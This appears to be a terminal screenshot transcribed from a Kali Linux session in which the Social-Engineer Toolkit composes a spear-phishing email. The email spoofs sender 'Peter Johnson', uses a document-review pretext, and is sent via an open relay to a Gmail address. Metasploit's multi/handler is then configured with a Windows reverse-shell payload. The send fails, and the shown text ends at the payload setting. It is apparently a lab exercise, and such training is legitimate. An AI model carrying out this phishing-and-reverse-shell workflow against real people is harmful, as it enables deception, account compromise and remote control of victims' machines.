 root@Kali: /home/kali
File Actions Edit View Help
set:phishing>2
set:phishing> Subject of the email:Please review chapter 3 for me the provide the feedback by 2pm
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:p
set:phishing> Enter the body of the message, hit return for a new line. Control+c when finished:
Next line of the body: Dear Omar,
Next line of the body: please review the attached document.
Next line of the body: Regards
Next line of the body: Chris^Cset:phishing> Send email to:aaronkaro88@gmail.com
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>2
set:phishing> From address (ex: moo@example.com):techbalance@solution.com
set:phishing> The FROM NAME user will see:Peter Johnson
set:phishing> Username for open-relay [blank]:kali
Password for open-relay [blank]:
set:phishing> SMTP email server address (ex. smtp.youremailserveryouown.com):smtp.techbalance@solution.com
set:phishing> Port number for the SMTP server [25]:1337
set:phishing> Flag this message/s as high priority? [yes|no]:yes
[*] Unable to connect to mail server. Try again (Internet issues?)
[*] SET has finished delivering the emails
set:phishing> Setup a listener [yes|no]:yes
# cowsay++
____________
< metasploit >
------------
\   ,__,
\  (oo)____
(__)    )\
||--|| *
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set PAYLOAD windows/shell_reverse_tcp